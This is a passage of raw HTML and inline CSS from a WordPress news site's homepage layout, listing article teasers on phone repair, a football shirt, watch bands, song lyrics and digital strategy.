href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T15:30:20+00:00" >April 20, 2024</time></span> </span></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_45 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}</style><style>.tdi_45 .entry-thumb{background-position:center 50%}.tdi_45 .td-module-container{flex-direction:column;padding:0 20px;border-color:#eaeaea!important}.tdi_45 .td-image-container{display:block;order:0}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:auto}body .tdi_45 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_45 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_45 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_45 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_45 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_45 .td-post-vid-time{display:block}.tdi_45 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_45 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_45 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_45 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_45 .td-read-more{display:none}.tdi_45 .td-author-date{display:inline}.tdi_45 .td-post-author-name{display:none}.tdi_45 .td-post-date,.tdi_45 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_45 .entry-review-stars{display:none}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_45 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_45 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_45 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_45 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:18px!important;line-height:1.25!important;font-weight:700!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name a,.tdi_45 .td-editor-date .entry-date,.tdi_45 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_45 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_45 .td-module-container:before{bottom:-15px}.tdi_45 .td-module-container{padding:0 15px}.tdi_45 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_45 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_45 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .entry-title{margin:0 0 9px;font-size:15px!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name a,.tdi_45 .td-editor-date .entry-date,.tdi_45 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .td-module-container{padding:0 10px}.tdi_45 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_45 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_45 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .entry-title{margin:0 0 5px;font-size:12px!important;line-height:1.15!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name a,.tdi_45 .td-editor-date .entry-date,.tdi_45 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_45 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_45 .td-module-container:before{bottom:-15px}.tdi_45 .td-module-container{padding:0 15px}.tdi_45 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_45 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_45 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name a,.tdi_45 .td-editor-date .entry-date,.tdi_45 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_45 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity">The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/fitness/" class="td-post-category">Fitness</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-07T20:10:14+00:00" >April 7, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear">The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T22:21:21+00:00" >January 11, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/carry-on-my-wayward-son-lyrics-unraveling-the-epic-tale-of-a-timeless-anthem/"  rel="bookmark" title="Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem">Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T18:04:30+00:00" >October 5, 2023</time></span> </span></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}div.tdi_47{width:44%!important}@media (max-width:767px){.tdi_47{order:1}div.tdi_47{width:100%!important}}@media (max-width:767px){.tdi_47{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_48 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_48" ><style>.tdi_48 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_48 .td-block-title>*:before,.tdi_48 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_48{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_48{margin-bottom:-3px!important}}</style><style>body .tdi_48 .td-block-title a,body .tdi_48 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_48 .td-block-title{text-align:center}body .tdi_48.td_block_template_4 .td-block-title>*:before,body .tdi_48.td_block_template_17 .td-block-title:after,body .tdi_48.td_block_template_13 .td-block-subtitle,body .tdi_48.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_48.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_48.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_48 .td-block-title a,body .tdi_48 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_48 .td-block-title a,body .tdi_48 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_48 .td-block-title a,body .tdi_48 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Entertainment</span></h4></div></div><div class="td_block_wrap td_flex_block_5 tdi_49 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_49" ><style>.tdi_49{margin-bottom:25px!important;padding-bottom:25px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{margin-bottom:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-bottom:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_49{margin-bottom:20px!important;padding-bottom:20px!important}}</style><style>.tdi_49 .td_module_wrap{width:100%;float:left}.tdi_49 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_49 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:60%}body .tdi_49 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info-top{padding:0 0 30px}.tdi_49 .td-module-meta-info-bottom{padding:25px 0 0}.tdi_49 .td-module-meta-info{border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_49 .td-excerpt{display:block;margin:0px;color:#999999;font-size:13px!important;line-height:1.6!important}.tdi_49 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_49 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_49 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_49 .entry-review-stars{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:14px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_49 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_49 .td-editor-date,.tdi_49 .td-editor-date .td-post-author-name a,.tdi_49 .td-editor-date .entry-date,.tdi_49 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}.tdi_49 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_49 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .td-module-meta-info-top{padding:0 0 25px}.tdi_49 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_49 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_49 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-editor-date,.tdi_49 .td-editor-date .td-post-author-name a,.tdi_49 .td-editor-date .entry-date,.tdi_49 .td-module-comments a{font-size:12px!important}.tdi_49 .td-excerpt{font-size:12px!important;line-height:1.5!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_49 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .td-module-meta-info-top{padding:0 0 20px}.tdi_49 .td-module-meta-info-bottom{padding:15px 0 0}.tdi_49 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_49 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-editor-date,.tdi_49 .td-editor-date .td-post-author-name a,.tdi_49 .td-editor-date .entry-date,.tdi_49 .td-module-comments a{font-size:11px!important}.tdi_49 .td-excerpt{font-size:11px!important;line-height:1.45!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_49 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .td-module-meta-info-top{padding:0 0 25px}.tdi_49 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_49 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_49 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-editor-date,.tdi_49 .td-editor-date .td-post-author-name a,.tdi_49 .td-editor-date .entry-date,.tdi_49 .td-module-comments a{font-size:12px!important}.tdi_49 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_49 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T15:14:58+00:00" >May 8, 2024</time></span></span></div></div><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2495&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" class="td-image-wrap " title="Digital Strategy: The Cornerstone of Business Success" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/1-2-2-600x343-1.webp"  ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-excerpt"> The Digital Landscape: A Constant Evolution
In our modern world, the digital landscape is perpetually evolving. With this constant change comes the need for businesses to adapt and evolve to stay relevant and competitive. The cornerstone of&#8230;</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_50 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-bottom:0px!important}</style><style>.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_50 .td-image-container{display:block;order:0}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}body .tdi_50 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_50 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_50 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.tdi_50 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_50 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_50 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_50 .td-read-more{display:none}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_50 .entry-review-stars{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_50 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_50 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_50 .td-excerpt{color:#999999;margin:15px 0 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.6!important}.tdi_50 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_50 .td-editor-date,.tdi_50 .td-editor-date .td-post-author-name a,.tdi_50 .td-editor-date .entry-date,.tdi_50 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_50 .td-module-container:before{bottom:-20px}.tdi_50 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_50 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_50 .td-excerpt{margin:10px 0 0 0;font-size:12px!important;line-height:1.5!important}.tdi_50 .td-editor-date,.tdi_50 .td-editor-date .td-post-author-name a,.tdi_50 .td-editor-date .entry-date,.tdi_50 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_50 .td-module-container:before{bottom:-15px}.tdi_50 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_50 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_50 .td-excerpt{margin:8px 0 0 0;font-size:11px!important;line-height:1.45!important}.tdi_50 .td-editor-date,.tdi_50 .td-editor-date .td-post-author-name a,.tdi_50 .td-editor-date .entry-date,.tdi_50 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_50 .td-module-container:before{bottom:-20px}.tdi_50 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_50 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_50 .td-excerpt{margin:10px 0 0 0;font-size:12px!important}.tdi_50 .td-editor-date,.tdi_50 .td-editor-date .td-post-author-name a,.tdi_50 .td-editor-date .entry-date,.tdi_50 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_50 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T15:30:20+00:00" >April 20, 2024</time></span> </span></div><div class="td-excerpt"> In the hustle and bustle of today&#039;s digital age, reliable mobile phone repair services are more crucial than ever. We rely on our phones for just about everything &#8211; from staying connected with loved ones to&#8230;</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity">The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/fitness/" class="td-post-category">Fitness</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-07T20:10:14+00:00" >April 7, 2024</time></span> </span></div><div class="td-excerpt">In the world of football, the jersey is much more than just a piece of cloth. It&#039;s a symbol of identity, a representation of history, and a token of pride for both players and fans alike&#8230;.</div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}div.tdi_52{width:28%!important}@media (max-width:767px){.tdi_52{order:3}div.tdi_52{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_53 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_53" ><style>.tdi_53 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_53 .td-block-title>*:before,.tdi_53 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_53{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_53{margin-bottom:-3px!important}}</style><style>body .tdi_53 .td-block-title a,body .tdi_53 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_53 .td-block-title{text-align:center}body .tdi_53.td_block_template_4 .td-block-title>*:before,body .tdi_53.td_block_template_17 .td-block-title:after,body .tdi_53.td_block_template_13 .td-block-subtitle,body .tdi_53.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_53.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_53.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_53 .td-block-title a,body .tdi_53 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_53 .td-block-title a,body .tdi_53 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_53 .td-block-title a,body .tdi_53 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 